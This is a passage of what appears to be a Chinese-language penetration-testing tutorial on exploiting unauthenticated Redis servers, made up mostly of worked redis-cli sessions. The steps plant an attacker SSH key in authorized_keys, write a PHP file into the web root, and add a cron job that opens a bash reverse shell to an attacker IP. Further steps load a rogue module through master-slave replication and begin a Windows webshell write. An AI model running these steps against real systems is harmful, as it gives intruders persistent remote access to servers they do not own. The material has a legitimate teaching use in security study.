
再把 key.txt 文件内容写入目标主机的缓冲里
cat key.txt | redis-cli -h 192.168.0.126 -x set test
1
 再通过设置参数,写入指定文件
┌──(root💀kali)-[~/.ssh]
└─# redis-cli -h 192.168.0.126 -p 6379
192.168.0.126:6379> config set dir /root/.ssh
OK
192.168.0.126:6379> config set dbfilename authorized_keys
OK
192.168.0.126:6379> keys *
1) "test"
192.168.0.126:6379> get test
"\n\n\nssh-rsa xxxxxxxxxxxx \n\n\n\n"
192.168.0.126:6379> save
OK
192.168.0.126:6379>
1
2
3
4
5
6
7
8
9
10
11
12
13
2
3
4
5
6
7
8
9
10
11
12
13

- ✅如上则为成功写入SSH密钥文件,攻击机可无需密码远程连接目标主机SSH
# WebShell

当SSH不允许远程登录时,也可以通过写入 Web目录控制目标主机
┌──(root💀kali)-[~/.ssh]
└─# redis-cli -h 192.168.0.126 -p 6379
192.168.0.126:6379> config set dir /var/www/html
OK
192.168.0.126:6379> config set dbfilename xxx.php
OK
192.168.0.126:6379> set web "\r\n\r\n<?php phpinfo();?>\r\n\r\n"
OK
192.168.0.126:6379> save
OK
1
2
3
4
5
6
7
8
9
10
2
3
4
5
6
7
8
9
10
# 定时任务
也可以通过写入定时任务反弹Shell,获取权限
192.168.0.126:6379> set test2 "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.0.140/9999 0>&1\n\n"
OK
192.168.0.126:6379> config set dir /var/spool/cron
OK
192.168.0.126:6379> config set dbfilename root
OK
192.168.0.126:6379> save
OK
192.168.0.126:6379>
1
2
3
4
5
6
7
8
9
2
3
4
5
6
7
8
9

# 主从复制
Redis未授权访问在4.x/5.0.5以前版本,我们可以使用主/从模式加载远程模块,通过动态链接库的方式执行任意命令。
关于漏洞原理请查看Pavel Toporkov的分享 (opens new window)

漏洞利用脚本: n0b0dyCN/redis-rogue-server (opens new window)
➜ ./redis-rogue-server.py -h
______         _ _      ______                         _____
| ___ \       | (_)     | ___ \                       /  ___|
| |_/ /___  __| |_ ___  | |_/ /___   __ _ _   _  ___  \ `--.  ___ _ ____   _____ _ __
|    // _ \/ _` | / __| |    // _ \ / _` | | | |/ _ \  `--. \/ _ \ '__\ \ / / _ \ '__|
| |\ \  __/ (_| | \__ \ | |\ \ (_) | (_| | |_| |  __/ /\__/ /  __/ |   \ V /  __/ |
\_| \_\___|\__,_|_|___/ \_| \_\___/ \__, |\__,_|\___| \____/ \___|_|    \_/ \___|_|
                                     __/ |
                                    |___/
@copyright n0b0dy @ r3kapig

Usage: redis-rogue-server.py [options]

Options:
  -h, --help           show this help message and exit
  --rhost=REMOTE_HOST  target host
  --rport=REMOTE_PORT  target redis port, default 6379
  --lhost=LOCAL_HOST   rogue server ip
  --lport=LOCAL_PORT   rogue server listen port, default 21000
  --exp=EXP_FILE       Redis Module to load, default exp.so
  -v, --verbose        Show full data stream
Example
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
python3 redis-rogue-server.py --rhost 192.168.51.146 --lhost 192.168.51.146 --exp=exp.so
1

# Windows 获取权限
# Webshell

这里测试的目标路径为:C:\phpstudy_pro\WWW

192.168.0.123:6379> config set dir C:\phpstudy_pro\WWW
OK
192.168.0.123:6379> config set dbfilename shell.php
OK
